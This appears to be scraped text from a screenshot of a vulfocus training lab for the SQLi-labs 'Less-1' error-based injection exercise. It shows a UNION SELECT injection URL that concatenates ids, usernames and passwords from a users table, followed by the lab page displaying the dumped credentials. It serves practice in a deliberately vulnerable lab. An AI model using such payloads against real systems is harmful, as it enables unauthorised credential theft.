 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:65376/Less-1/?id=-1' union select 1,2,concat(id,0x3a,username,0x3a,password) from users --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb
SQLI DUMB SERIES-1